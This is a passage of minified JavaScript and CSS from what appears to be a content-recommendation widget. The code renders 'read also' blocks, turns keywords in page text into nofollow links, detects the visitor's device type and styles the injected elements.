i=_(),s=Ce(e);if(s.length){var n=C(),o=At();s.forEach((function(e){if(e.$target){var s={banner:"rcmd",title:"Читайте также: ",items:t,pagehash:i._env.pagehash},r=e.hint.width*Math.min(n,1);e.isVertical=r<=o,e.rendered=!0,e.$target.removeAttribute("preRender"),e.$target.setAttribute("rendered","");var a=new Ne(s,e);a.init(),i._env.viewList.push(a),It({event:"rcmd-top",appid:"rcmd_"+e.id})}}))}}(q.recommended,q.pluginData);else{var r=Ce(q.pluginData)[0];r&&r.$target&&(o.push(r),It({event:"rcmd-top",appid:"rcmd_"+r.id}))}Oe(q.top,o)}}function Ue(t){if(0!==t.length){var e=window.SJ._env.profile.contentSelector;if(e){var i=0,r=S(),a=y(q.rootSelector,e).selector,d=s(q.rootSelector+" "+a),l=function(t,e){var i,s=0,n=[],r=[],a={},d=0,l=new Ae(t,{each:function(t){d++,t.href=i,t.rel="nofollow";var e=t.parentNode;"A"===e.tagName&&l.unwrapNode(e)}});return l.getTextNodes((function(t){for(var d=0;d<t.length;d++){var p=t[d],c=p.textContent.trim().length;if(s>3e3||t.length-1===d){var v=e.length;a={},e.forEach((function(t){var e=0;0!==v&&l.mark(t.kw,{nodes:r,filter:function(s,r){if(0!==v){var d=s.parentNode;if(null!=d){if("A"===d.tagName){var l=d.getAttribute("href")||"";if(null!=d.getAttribute("data-s-RYc")||0===l.indexOf("#"))return}var p=He(s);"LI"===p.tagName&&(p=p.parentNode);var c=o(n,(function(t){return t===p})),h=a[t.stem];return!(c||h>=1||(a[t.stem]=a[t.stem]+1||1,e>t.url.length-1&&(e=0),i=B(i=t.url[e],"sj_term",r),e++,v--,n.push(p),0))}}}})})),s=0,r=[]}s+=c,c>0&&r.push(p)}})),d}(d,t);n(d,(function(t){var e=t.offsetHeight||t.getBoundingClientRect().height;i+=e})),It({event:"link-render",lengthMS:{lnks:l,scrns:Math.floor(i/r)}})}}}function Je(){var t=_()._env;if(!t.session){var i=function(){var t={isAndroid:!1,isIOS:!1,isMobile:!1,isTablet:!1},e=navigator.userAgent,i=/iPhone/i,s=/iPad/i,n=/iPod/i,o=/Android.*Mobile/;if(i.test(e))t.isMobile=!0,t.isPhone=!0,t.isIOS=!0;else if(s.test(e)||n.test(e))t.isMobile=!0,t.isTablet=!0,t.isIOS=!0;else if(o.test(e)||/Android/i.test(e)){var r=o.test(e);t.isAndroid=!0,t.isMobile=!0,t.isPhone=r,t.isTablet=!r}if(!t.isMobile){var a=navigator.platform;(i.test(a)||s.test(a)||n.test(a)||/Linux\s+arm/i.test(a))&&(t.isMobile=!0)}return t}();I('@charset "UTF-8";sjdiv{display:block}sjdiv,sjdiv>*{box-sizing:border-box}sjdiv>sjdiv{font-style:normal;text-indent:0!important;white-space:normal!important}sjdiv svg{display:inline}sjdiv sup{font:initial!important;font-family:inherit!important;font-size:smaller!important;position:static!important;vertical-align:super!important}sjdiv br{display:inline!important}sjdiv video{border:none!important;border-radius:0!important;clear:none!important;float:none!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:1!important;outline:none!important;padding:0!important;position:static!important;visibility:visible!important}sjdiv>a{text-decoration:none!important}sjdiv .s-gZc img,sjdiv img.s-IEI,sjdiv>p,sjdiv>ul,sjdiv>ul>li{background:none!important;border:0!important;border-radius:0!important;box-shadow:none!important;clear:none!important;float:none!important;margin:0!important;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:1!important;outline:none!important;padding:0!important;position:static!important;text-align:left!important;text-decoration:none!important;text-indent:0!important;text-transform:none!important;vertical-align:baseline!important;visibility:visible!important}sjdiv .s-gZc img:after,sjdiv .s-gZc img:before,sjdiv img.s-IEI:after,sjdiv img.s-IEI:before,sjdiv>p:after,sjdiv>p:before,sjdiv>ul:after,sjdiv>ul:before,sjdiv>ul>li:after,sjdiv>ul>li:before{content:none!important}sjdiv .s-gZc img,sjdiv img.s-IEI{display:block!important;height:auto!important;max-width:100%!important;width:auto!important}sjdiv div,sjdiv span,sjdiv.s-gZc p{font-size:inherit!important;line-height:inherit!important}sjdiv.s-gZc p{color:inherit!important;display:block!important;font-family:inherit!important;font-weight:inherit!important;margin:.5em 0!important;overflow:initial!important}sjdiv.s-gZc .s-peM ul{color:inherit!important;display:block!important;list-style-image:none!important;list-style-position:initial!important;list-style-type:disc!important;margin:.5em 0 .5em .5em!important;overflow:hidden!important;padding-left:1.333em!important}sjdiv.s-gZc .s-peM ul>li{color:inherit!important;display:list-item!important;font-family:inherit!important;list-style:inherit!important;margin:0 0 .3em!important;overflow:initial!important}sjdiv.s-gZc .s-peM ul>li:last-child{margin-bottom:0!important}sjdiv.s-gZc .s-peM ul :after,sjdiv.s-gZc .s-peM ul :before,sjdiv.s-gZc .s-peM ul:after,sjdiv.s-gZc .s-peM ul:before{content:none!important}sjdiv.s-gZc.s-DNu .s-peM ul li,sjdiv.s-gZc.s-oI4 .s-peM ul li{margin-bottom:.4em!important}sjdiv.s-gZc:not(.s-R5y) .s-peM ul{font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;line-height:inherit!important}sjdiv.s-gZc:not(.s-R5y) .s-peM ul>li{font-family:inherit!important;font-size:inherit!important;font-style:normal!important;font-weight:inherit!important;line-height:normal!important}sjdiv .s-dbj,sjdiv .s-F5u,sjdiv .s-olR,sjdiv .s-Mag{font-family:Open Sans,Arial,Helvetica,sans-serif!important}sjdiv .s-eiV{display:none!important}sjdiv .s-a37{padding-bottom:8px}sjdiv .s-F5u{color:#939393;font-size:12px;line-height:normal}sjdiv .s-F5u .s-nu7{font-size:7px;line-height:9px}sjdiv .s-F5u>a{color:#71b087!important;font-size:inherit!important;font-style:normal!important;text-decoration:none!important}sjdiv .s-F5u>a:hover{text-decoration:underline!important}sjdiv .s-y1w{-webkit-tap-highlight-color:transparent;background:#c1c1c1;border-radius:1px;cursor:pointer;font-size:12px;height:16px;line-height:1;padding:2px;width:16px;z-index:10}sjdiv .s-y1w svg{height:1em;width:1em}sjdiv .s-mc2{word-wrap:break-word;background-color:#ededed;border-radius:3px;color:#fff;display:block;line-height:1.5;margin-bottom:15px;padding:.2em .765em;text-align:center;word-break:break-word}sjdiv .s-mc2 svg{height:1em;position:relative;top:-.125em;vertical-align:middle;width:1em}sjdiv .s-Pv5{border:0!important}sjdiv .s-Pv5 img.s-IEI,sjdiv .s-B6g img.s-IEI{display:inline-block!important}sjdiv .s-Pv5 a,sjdiv .s-B6g a{border:0!important}sjdiv .s-Pv5 .s-LqL,sjdiv .s-B6g .s-LqL{background-color:#fff;max-width:none}sjdiv .s-Pv5{background:transparent;bottom:0;cursor:pointer;height:100%;position:fixed;text-align:center;top:0;transition:top .7s;will-change:top;z-index:10}sjdiv .s-Pv5 .s-nhs{display:inline-block;left:0;padding:0 15px;position:absolute;right:0;top:50%;transform:translateY(-50%)}sjdiv .s-Pv5.s-YSv{left:0}sjdiv .s-Pv5.s-sIh{right:0}sjdiv .s-B6g{background:transparent;margin:0 auto;position:relative;text-align:center;width:100%}sjdiv .s-B6g img.s-IEI{vertical-align:middle!important}sjdiv .s-B6g .s-sUD{max-width:none;padding:4px;position:absolute;top:0}sjdiv .s-B6g .s-sUD .s-dbj,sjdiv .s-B6g .s-sUD .s-olR{background:rgba(0,0,0,.4);border-radius:4px;color:#fff;line-height:1.5;padding:1px 6px}sjdiv .s-B6g .s-sUD .s-dbj,sjdiv .s-B6g .s-sUD .s-I2l{color:#fff}sjdiv .s-CyQ .s-qKQ{margin-bottom:.5em;text-align:center}sjdiv .s-QOv{box-shadow:0 0 0 1px #e3e3e3;height:90vh;max-height:700px;padding:0 .5px}sjdiv .s-QOv iframe{display:block}sjdiv .s-smK{-webkit-tap-highlight-color:transparent;cursor:pointer!important;display:inline-block;height:34px;margin-top:-17px;padding:5px;position:absolute;top:40%;width:24px}sjdiv .s-xBM{left:0}sjdiv .s-cyb{right:0}sjdiv .s-smK.s-RYc{pointer-events:none}sjdiv .s-smK.s-RYc svg{fill:#cdcdcd;pointer-events:none}sjdiv .s-gZc,sjdiv.s-gZc{font-smooth:always;-webkit-font-smoothing:antialiased;margin:10px 0;position:relative;text-align:left;width:100%}sjdiv .s-gZc .s-kmh,sjdiv.s-gZc .s-kmh{-webkit-tap-highlight-color:transparent;background:#fff;border:1px solid #e3e3e3;border-left:none;border-right:none;color:#424242;display:block;font-weight:400}sjdiv .s-gZc .s-kmh:focus,sjdiv .s-gZc .s-kmh:hover,sjdiv .s-gZc .s-kmh:link,sjdiv .s-gZc .s-kmh:visited,sjdiv.s-gZc .s-kmh:focus,sjdiv.s-gZc .s-kmh:hover,sjdiv.s-gZc .s-kmh:link,sjdiv.s-gZc .s-kmh:visited{background:#fff;color:#424242!important;outline:none;text-decoration:none}sjdiv .s-olR{flex:none;line-height:normal}sjdiv .s-olR a.s-SeI,sjdiv .s-olR a.s-SeI:hover{background-color:transparent!important;border:none;display:inline-block!important;font-family:inherit!important;font-size:inherit!important;font-weight:400!important;margin:0!important;padding:0!important}sjdiv .s-I2l{color:#71b087;text-decoration:none}sjdiv .s-sUD{padding-bottom:5px}sjdiv .s-LqL{align-items:baseline;justify-content:flex-end;padding-top:5px}sjdiv .s-LqL .s-olR{margin-right:auto;padding-right:5px}sjdiv .s-LqL .s-pZS{text-align:right}sjdiv .s-Grs{color:#939393;font-size:10px;text-align:right}sjdiv .s-Grs>*{display:inline-block;margin-bottom:.5em!important}sjdiv .s-Grs>:after{background:none;color:#c6c6c6;content:"|"!important;display:inline-block!important;margin:0 5px!important;position:relative;top:-1px}sjdiv .s-Grs>:last-child:after{content:none!important}sjdiv .s-LqL,sjdiv .s-sUD{display:flex;font-size:10px;font-weight:400;line-height:normal;margin:0 auto;max-width:768px;width:100%}sjdiv .s-sUD{align-items:flex-end}sjdiv .s-dbj{margin-left:auto;padding-right:12px;text-align:right}sjdiv.s-Mag{align-items:center;color:#fff;display:inline-flex;font-size:10px;height:12px;justify-content:center;position:relative;width:16px}sjdiv.s-Mag .s-koa{background-color:#a4a4a4;border-radius:3px;line-height:1.5;opacity:0;padding:0 8px;pointer-events:none;position:absolute;right:15px;transition:opacity .3s;white-space:nowrap!important}sjdiv.s-Mag:hover .s-koa{opacity:1}sjdiv.s-Mag:after{background-color:#e1e1e1;border-radius:50%;content:"";display:block;height:3px;width:3px}sjdiv .s-IgQ{color:#fff;cursor:pointer;display:inline-block;line-height:normal;margin-top:.5em;padding:.26em .55em}sjdiv.s-Ckw .s-IgQ{align-items:center;background-color:#f3f3f3!important;color:#424242;display:inline-flex;justify-content:center;margin-top:10px;min-height:38px;width:100%}sjdiv.s-Ckw .s-IgQ:hover{background-color:#f3f3f3!important}sjdiv .s-qKQ,sjdiv.sj-h1,sjdiv.sj-h2{word-wrap:break-word;font-weight:700;-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual;line-height:1.3;word-break:break-word}sjdiv .s-qKQ,sjdiv.sj-h1{font-size:21px}sjdiv.sj-h2{font-size:18px}sjdiv .s-FiH{word-wrap:break-word;line-height:1.4;word-break:break-word}sjdiv .s-qey{-webkit-tap-highlight-color:transparent;margin:0 auto;max-width:768px;padding:10px 0}sjdiv .s-qlr{height:30px;margin-bottom:10px}sjdiv .s-qlr img{max-height:100%!important;max-width:100%!important;width:auto!important}sjdiv.s-Gr2{background-color:#fff;bottom:0;box-shadow:0 5px 30px 5px rgba(0,0,0,.2);font-family:Helvetica Neue,Arial,sans-serif;left:0;padding:0 8px;position:fixed;right:0;transform:translateY(110%);transition:transform .5s;z-index:100}sjdiv.s-Gr2 .s-y1w{background:none;font-size:20px;height:40px;opacity:.38;opacity:0;padding:4px 0 16px 12px;position:absolute;right:-8px;text-align:center;top:0;transition:opacity .3s 1.5s,visibility 0s 1.5s;visibility:hidden;width:40px}sjdiv.s-Gr2 .s-zJ3{height:75px;position:absolute;right:-8px;top:0;width:75px;z-index:5}sjdiv.s-Gr2 .s-sUD{padding:3px 0}sjdiv.s-Gr2 .s-sUD .s-olR{display:inline-block!important}sjdiv.s-Gr2 .s-sUD .s-Mag{margin-left:0!important}sjdiv.s-Gr2 .s-gZc{margin:0 auto!important;padding:0}sjdiv.s-Gr2 .s-kmh{border:0}sjdiv.s-Gr2 .s-qKQ{font-size:12px!important}sjdiv.s-Gr2 .s-BHR .s-k3d{padding-right:10px!important;width:32%!important}sjdiv.s-Gr2 .s-BHR .s-k3d img{margin-top:3px!important}sjdiv.s-Gr2 .s-DNu .s-k3d{height:100px!important;width:100px!important}sjdiv.s-Gr2 .s-DNu .s-peM{padding-left:110px}sjdiv.s-Gr2 .s-G7N{margin:-.6em;padding:.6em;position:relative}sjdiv.s-Gr2.s-wiZ{transform:translateY(0)}sjdiv.s-Gr2.s-wiZ .s-y1w{opacity:.35;visibility:visible}sjdiv.s-Gr2 .s-LqL,sjdiv.s-wce .s-LqL{display:block!important;overflow:hidden;padding-bottom:3px;padding-top:4px}sjdiv.s-Gr2 .s-F5u,sjdiv.s-wce .s-F5u{display:inline-block!important;font-size:9px!important;white-space:nowrap!important}sjdiv.s-Gr2 .s-pZS,sjdiv.s-Gr2 .s-pZS sjdiv,sjdiv.s-wce .s-pZS,sjdiv.s-wce .s-pZS sjdiv{display:inline;white-space:nowrap!important}sjdiv.s-Gr2 .s-qey,sjdiv.s-wce .s-qey{padding:0!important}sjdiv.s-Gr2 .s-qKQ,sjdiv.s-wce .s-qKQ{font-size:14px;line-height:normal;margin-bottom:0}sjdiv.s-Gr2 .s-FiH,sjdiv.s-wce .s-FiH{font-size:12px!important;line-height:1.5}sjdiv.s-Gr2 .s-IgQ,sjdiv.s-wce .s-IgQ{font-size:12px!important;margin-top:5px}sjdiv.s-Gr2 .s-gZc .s-FiH,sjdiv.s-Gr2.s-gZc .s-FiH,sjdiv.s-wce .s-gZc .s-FiH,sjdiv.s-wce.s-gZc .s-FiH{margin-top:6px}sjdiv.s-Gr2 .s-gZc .s-FiH p,sjdiv.s-Gr2.s-gZc .s-FiH p,sjdiv.s-wce .s-gZc .s-FiH p,sjdiv.s-wce.s-gZc .s-FiH p{line-height:1.5!important;margin:0!important}sjdiv.s-Gr2 .s-gZc .s-FiH ul,sjdiv.s-Gr2.s-gZc .s-FiH ul,sjdiv.s-wce .s-gZc .s-FiH ul,sjdiv.s-wce.s-gZc .s-FiH ul{margin-bottom:0!important;margin-top:0!important}sjdiv.s-Gr2 .s-gZc .s-FiH ul>li,sjdiv.s-Gr2.s-gZc .s-FiH ul>li,sjdiv.s-wce .s-gZc .s-FiH ul>li,sjdiv.s-wce.s-gZc .s-FiH ul>li{line-height:1.5!important;margin-bottom:0!important}sjdiv.s-GLb{align-items:center;display:flex;font-family:Helvetica Neue,Arial,sans-serif}sjdiv.s-wce{background-color:#fff;display:flex!important;flex-direction:column;min-height:100%;padding:0}sjdiv.s-wce .s-kmh{border:none;display:flex;flex-grow:1}sjdiv.s-wce .s-qey{display:flex!important;flex-direction:column}sjdiv.s-wce .s-sUD{background-image:url("[data-uri]");display:block;height:50px;left:0;padding:0 0 0 10px;position:absolute;top:0;width:100px;z-index:1}sjdiv.s-wce .s-sUD .s-olR{display:inline-block;position:relative;right:2px;top:2px}sjdiv.s-wce .s-sUD .s-I2l{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.25)}sjdiv.s-wce .s-dbj{display:none}sjdiv.s-wce .s-k3d{background-position:50%;background-size:150%;display:flex!important;flex:1 1 auto;min-height:130px}sjdiv.s-wce .s-k3d img.s-IEI{bottom:0;height:100%!important;left:0;margin:0 auto!important;position:absolute!important;right:0;top:0}sjdiv.s-wce .s-k3d>sjdiv{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);position:relative;width:100%}sjdiv.s-wce .s-peM{padding:6px 8px 0!important}sjdiv.s-wce .s-LqL{flex-shrink:0;padding-left:8px;padding-right:8px}sjdiv.s-wce .s-IgQ{margin-top:2px;padding:.14em .5em}sjdiv .s-JOd{transition:none!important}sjdiv.s-Bug{align-items:center;background-color:rgba(0,0,0,.7);bottom:0;display:flex;height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:2147483647}sjdiv.s-Bug .s-aBI{background-color:#fff;border-radius:10px;height:95vh;margin:0 auto;max-height:700px;max-width:800px;overflow:hidden;position:relative;width:95vw}sjdiv.s-Bug.s-Bug--full .s-aBI{border-radius:0;height:100%;max-height:100%;max-width:100%;width:100%}sjdiv.s-QpR .s-qey{padding:10px 0}sjdiv.s-QpR .s-k3d,sjdiv.s-QpR .s-peM{display:block;width:100%}sjdiv.s-QpR .s-peM{padding-top:10px}sjdiv.s-QpR .s-LqL{flex-direction:column}sjdiv.s-QpR .s-Grs,sjdiv.s-QpR .s-pZS{text-align:left}sjdiv.s-QpR .s-Grs>*{display:block!important}sjdiv.s-QpR .s-Grs>:after{content:none!important}sjdiv[data-sj-click]{-webkit-tap-highlight-color:transparent;cursor:pointer}sjdiv [id^=webo-]{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}sjdiv.s-DNu .s-qey{overflow:hidden}sjdiv.s-DNu .s-peM{font-family:inherit!important;line-height:1.4!important;overflow:initial;padding-left:215px;text-align:left}sjdiv.s-DNu .s-peM .s-FiH{margin-top:.625em}sjdiv.s-DNu .s-peM .s-IgQ{font-size:110%}sjdiv.s-DNu.s-vAy .s-k3d{float:left;height:133px;margin:3px 0;position:relative;width:200px}sjdiv.s-DNu.s-QpR .s-peM{padding:15px 0 0}sjdiv.s-DNu.s-Gr2 .s-IgQ,sjdiv.s-DNu.s-wce .s-IgQ{font-size:100%}sjdiv.s-BHR .s-qey{border-collapse:initial!important;display:table;max-width:800px;padding:15px 0}sjdiv.s-BHR .s-LqL,sjdiv.s-BHR .s-sUD{max-width:800px}sjdiv.s-BHR .s-peM{font-family:inherit!important}sjdiv.s-BHR .s-FiH{margin-top:.476em}sjdiv.s-BHR .s-FiH>p{text-align:left!important}sjdiv.s-BHR .s-IgQ{border-radius:3px;font-size:inherit}sjdiv.s-BHR.s-vAy .s-k3d,sjdiv.s-BHR.s-vAy .s-peM{display:table-cell;width:50%}sjdiv.s-BHR.s-vAy .s-peM{vertical-align:middle}sjdiv.s-BHR.s-vAy .s-G7N,sjdiv.s-BHR.s-vAy .s-FiH{font-size:18px}sjdiv.s-BHR.s-vAy .s-k3d{padding-right:15px;vertical-align:top}sjdiv.s-BHR.s-vAy.s-pl9 .s-k3d{width:45%}sjdiv.s-BHR.s-vAy.s-pl9 .s-peM{width:65%}sjdiv.s-BHR.s-vAy.s-pl9 .s-IgQ:first-child{margin-right:10px}sjdiv.s-BHR.s-QpR .s-qey{display:block}sjdiv.s-BHR.s-QpR .s-qlr{margin:10px 0;padding-bottom:0}sjdiv.s-BHR.s-QpR .s-qKQ{font-size:18px}sjdiv.s-BHR.s-QpR .s-G7N,sjdiv.s-BHR.s-QpR .s-FiH{font-size:16px}sjdiv.s-BHR.s-QpR.s-pl9 .s-IgQ{margin-top:10px;text-align:center;width:100%}sjdiv.s-BHR.s-Gr2 .s-qKQ,sjdiv.s-BHR.s-wce .s-qKQ{font-size:14px;line-height:normal;margin-bottom:0}sjdiv.s-BHR.s-Gr2 .s-FiH,sjdiv.s-BHR.s-wce .s-FiH{font-size:12px;line-height:1.5}sjdiv.s-BHR.s-Gr2 .s-IgQ,sjdiv.s-BHR.s-wce .s-IgQ{font-size:12px;min-height:0}sjdiv.s-oI4{margin:1.333em auto!important}sjdiv.s-oI4 .s-CyQ,sjdiv.s-oI4>.s-LqL,sjdiv.s-oI4>.s-sUD{max-width:760px}sjdiv.s-oI4 .s-CyQ{margin:0 auto;padding-top:10px}sjdiv.s-oI4>.s-kmh>.s-qey{display:table;max-width:760px;padding:0;width:100%}sjdiv.s-oI4>.s-kmh>.s-qey .s-qKQ{line-height:1.3}sjdiv.s-oI4>.s-kmh>.s-qey .s-FiH{margin:.655em 0}sjdiv.s-oI4>.s-kmh>.s-qey .s-FiH p{text-align:inherit!important}sjdiv.s-oI4>.s-kmh>.s-qey .s-G7N{margin-top:.8em}sjdiv.s-oI4>.s-kmh>.s-qey .s-IgQ{border-radius:3px;font-size:inherit;margin-top:0}sjdiv.s-oI4 .s-UM9{position:relative}sjdiv.s-oI4 .s-UM9:hover .s-AFe{display:block}sjdiv.s-oI4 .s-YcV{object-fit:cover;vertical-align:middle}sjdiv.s-oI4 .s-YcV>img{vertical-align:middle!important;width:100%!important}sjdiv.s-oI4 .s-qlr{height:auto;line-height:1;margin-bottom:.8em;max-height:50px}sjdiv.s-oI4 .s-mWP{-webkit-tap-highlight-color:transparent;cursor:pointer;position:absolute;z-index:2}sjdiv.s-oI4 .s-AFe{bottom:10px;height:25px;padding:0;right:10px;width:25px}sjdiv.s-oI4 .s-FfY{bottom:5px;height:30px;left:5px;padding:5px;width:30px}sjdiv.s-oI4 .s-Z4Y{bottom:0;height:100px;left:0;margin-left:-50px;margin-top:-50px;padding:20px;position:absolute;right:0;top:0;width:100px}sjdiv.s-oI4 .s-AFe,sjdiv.s-oI4 .s-YIH{display:none}sjdiv.s-oI4 .s-Z4Y,sjdiv.s-oI4 .s-YIH{left:50%;top:50%}sjdiv.s-oI4 .s-YIH{height:40px;margin-left:-20px;margin-top:-20px;width:40px}sjdiv.s-oI4 .s-WCn .s-YIH{display:block}sjdiv.s-oI4 .s-WCn .s-AFe,sjdiv.s-oI4 .s-WCn .s-FfY{display:none!important}sjdiv.s-oI4.s-vAy>.s-kmh{padding:1em 0;width:100%}sjdiv.s-oI4.s-vAy>.s-kmh>.s-qey{background-position:100% 0;background-repeat:no-repeat;background-size:cover}sjdiv.s-oI4.s-vAy>.s-kmh>.s-qey .s-peM{background-image:none!important;display:table-cell;padding-left:.88em;vertical-align:middle;width:50%}sjdiv.s-oI4.s-vAy .s-l1Y{display:table-cell;vertical-align:top;width:50%}sjdiv.s-oI4.s-vAy .s-YcV{max-height:none!important;max-width:100%!important;width:100%!important}sjdiv.s-oI4.s-vAy.s-LaI>.s-kmh{border:none;padding:0}sjdiv.s-oI4.s-vAy.s-LaI.s-DXM .s-l1Y{padding:.6em 0 .6em .6em}sjdiv.s-oI4.s-vAy.s-B11 .s-IgQ:first-child{margin-right:10px}sjdiv.s-oI4.s-QpR>.s-kmh>.s-qey{background-image:none!important;display:block}sjdiv.s-oI4.s-QpR>.s-kmh>.s-qey .s-peM{background-position:0 0;background-repeat:no-repeat;background-size:cover;margin-top:-1px;padding:1.333em 1.333em 1.667em}sjdiv.s-oI4.s-QpR .s-YcV{width:100%}sjdiv.s-oI4.s-QpR .s-qlr{max-height:60px}sjdiv.s-oI4.s-QpR .s-AFe,sjdiv.s-oI4.s-QpR .s-FfY{bottom:2px;height:46px;padding:8px;width:46px}sjdiv.s-oI4.s-QpR .s-FfY{left:2px}sjdiv.s-oI4.s-QpR .s-AFe{right:2px}sjdiv.s-oI4.s-QpR.s-B11 .s-IgQ{text-align:center;width:100%}sjdiv.s-oI4.s-LaI.s-vAy>.s-kmh>.s-qey .s-peM{padding:.88em}sjdiv.s-oI4.s-WNF-1>.s-kmh>.s-qey{background-position:50%;text-align:center}sjdiv.s-oI4.s-WNF-1.s-vAy .s-YcV{max-height:250px!important;max-width:100%!important;width:auto!important}sjdiv.s-oI4.s-WNF-1.s-vAy .s-YcV img{max-height:100%!important;width:auto!important}sjdiv.s-oI4.s-WNF-1.s-vAy .s-l1Y{width:100%}sjdiv.s-oI4.s-WNF-1.s-vAy .s-UM9{display:inline-block}sjdiv.s-oI4.s-WNF-1.s-QpR>.s-kmh>.s-qey{background-color:transparent}sjdiv.s-oI4.s-oI4--simple .s-LqL,sjdiv.s-oI4.s-oI4--simple .s-sUD,sjdiv.s-oI4.s-oI4--simple .s-qey{max-width:800px}sjdiv.s-oI4.s-oI4--simple>.s-kmh>.s-qey .s-peM{padding:10px 0}sjdiv.s-oI4.s-oI4--simple>.s-kmh>.s-qey .s-peM .s-G7N,sjdiv.s-oI4.s-oI4--simple>.s-kmh>.s-qey .s-peM .s-FiH{font-size:18px}sjdiv.s-oI4.s-oI4--simple.s-vAy>.s-kmh>.s-qey .s-peM{padding-left:15px}sjdiv.s-oI4.s-oI4--simple.s-WNF-1.s-vAy .s-YcV{height:250px!important}sjdiv.s-IAR img.s-IEI{vertical-align:middle!important}sjdiv.s-IAR .s-sUD,sjdiv.s-IAR .s-hTt{margin:0 auto!important;max-width:740px!important}sjdiv.s-IAR .s-Ula{background-color:#fff}sjdiv.s-IAR .s-Ula:not(.s-Ula--active) .s-qnS{flex:1 1 0px}sjdiv.s-IAR .s-Ula.s-Ula--active .s-hTt,sjdiv.s-IAR .s-Ula.s-Ula--active .s-tCN{padding:0 25px}sjdiv.s-IAR .s-Ula.s-Ula--active .s-hTt{position:relative}sjdiv.s-IAR .s-Ula.s-Ula--active .s-Ygz{margin:0}sjdiv.s-IAR .s-Ula.s-Ula--active .s-smK{display:inline-block}sjdiv.s-IAR .s-Ula.s-Ula--active+.s-LqL{padding-left:25px;padding-right:25px}sjdiv.s-IAR .s-tCN,sjdiv.s-IAR .s-dJY{overflow:hidden}sjdiv.s-IAR .s-l9b{text-align:left;white-space:normal}sjdiv.s-IAR .s-Ygz{padding:6px 0 10px;position:relative;transition:all .6s;white-space:nowrap}sjdiv.s-IAR .s-hTt,sjdiv.s-IAR .s-tCN{padding:0 10px}sjdiv.s-IAR .s-tCN{margin:15px auto 0;max-width:740px!important}sjdiv.s-IAR .s-l0d .s-QgO{max-width:80%}sjdiv.s-IAR .s-QgO{font-size:18px;font-weight:400;line-height:1.3;padding-bottom:10px;padding-right:10px}sjdiv.s-IAR .s-WOx{flex:none;margin-bottom:6px;width:130px}sjdiv.s-IAR .s-gLR{float:right;max-width:20%}sjdiv.s-IAR .s-gLR img.s-IEI{max-height:50px!important}sjdiv.s-IAR .s-y8p{font-size:14px;margin-bottom:.45em}sjdiv.s-IAR .s-L0Q{font-size:13px!important}sjdiv.s-IAR .s-RIz{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;font-size:11px;margin-bottom:.45em;overflow:hidden;position:relative;text-overflow:ellipsis}sjdiv.s-IAR .s-e2w,sjdiv.s-IAR .s-unB{word-wrap:break-word;border-radius:3px;color:#fff;display:inline-block;font-size:95%;line-height:1.5;padding:.2em .765em;text-align:center;word-break:break-word}sjdiv.s-IAR .s-e2w svg,sjdiv.s-IAR .s-unB svg{height:1em;position:relative;top:-.125em;vertical-align:middle;width:1em}sjdiv.s-IAR .s-unB{background-color:#ededed;display:block;font-size:14px}sjdiv.s-IAR .s-MGU{margin-top:auto}sjdiv.s-IAR .s-qnS{-webkit-tap-highlight-color:transparent;background-color:transparent;display:flex;flex-shrink:0;margin:0;padding:0 10px}sjdiv.s-IAR .s-qnS:focus,sjdiv.s-IAR .s-qnS:hover,sjdiv.s-IAR .s-qnS:link,sjdiv.s-IAR .s-qnS:visited{outline:none;text-decoration:none}sjdiv.s-IAR .s-yP7{margin:.5em 0 .3em}sjdiv.s-IAR .s-ozV,sjdiv.s-IAR .s-uRi{display:inline-block;position:relative}sjdiv.s-IAR .s-uRi{margin-right:.65em}sjdiv.s-IAR .s-smK{display:none}sjdiv.s-IAR .s-LqL{margin:0 auto!important;max-width:740px!important;padding:5px 10px 0}sjdiv.s-IAR .s-zs9:before{background-color:currentColor;content:" ";height:2px;left:-3px;margin-top:-1px;position:absolute;top:50%;width:100%;width:calc(100% + 4px)}sjdiv.s-IAR.s-vAy .s-l9b{display:flex;flex:none;flex-direction:column;max-width:100%}sjdiv.s-IAR.s-vAy .s-Ygz{display:flex;margin:0 -10px}.s-qnS:not(sjdiv.s-IAR.s-vAy.s-bJO){justify-content:center}sjdiv.s-IAR.s-vAy .s-L0Q{display:flex;flex:1 0 auto;flex-direction:column}sjdiv.s-IAR.s-QpR .s-sUD{padding-left:10px}sjdiv.s-IAR.s-QpR .s-l9b{display:table;width:100%}sjdiv.s-IAR.s-QpR .s-QgO{max-width:100%;padding-right:0}sjdiv.s-IAR.s-QpR .s-WOx,sjdiv.s-IAR.s-QpR .s-L0Q{display:table-cell}sjdiv.s-IAR.s-QpR .s-L0Q{vertical-align:middle}sjdiv.s-IAR.s-QpR .s-gLR{float:none;margin-bottom:10px;max-width:none}sjdiv.s-IAR.s-QpR .s-WOx{width:100px}sjdiv.s-IAR.s-QpR .s-L0Q>*{margin-left:20px}sjdiv.s-IAR.s-QpR .s-dJY{overflow:initial;padding-bottom:15px}sjdiv.s-IAR.s-QpR .s-Ygz{left:auto;padding:0;white-space:normal}sjdiv.s-IAR.s-QpR .s-qnS{display:block;padding:10px 0;text-align:left;width:100%!important}sjdiv.s-IAR.s-QpR .s-RIz{display:block;height:auto!important;overflow:initial}sjdiv.s-IAR.s-QpR .s-MGU{margin-top:.5em}sjdiv.s-IAR.s-wh7 .s-Ula .s-L0Q{max-width:200px}sjdiv.s-IAR.s-wh7 .s-Ula .s-WOx{margin-right:0;width:150px}sjdiv.s-IAR.s-pQo .s-Ula .s-QgO{max-width:none}sjdiv.s-IAR.s-pQo .s-Ula .s-WOx{margin-bottom:0;width:140px}sjdiv.s-IAR.s-pQo .s-Ula .s-qnS{width:50%}sjdiv.s-IAR.s-pQo .s-Ula .s-l9b{flex-direction:row;flex-wrap:nowrap}sjdiv.s-IAR.s-pQo .s-Ula .s-L0Q{flex:0 1 auto;margin-left:15px;padding:10px 0;width:100%}sjdiv.s-IAR.s-pQo .s-Ula .s-RIz,sjdiv.s-IAR.s-pQo .s-Ula .s-y8p{max-width:100%}sjdiv.s-IAR.s-bJO .s-qnS{max-width:50%}sjdiv.s-R5y{color:inherit!important}sjdiv.s-R5y .s-LqL,sjdiv.s-R5y 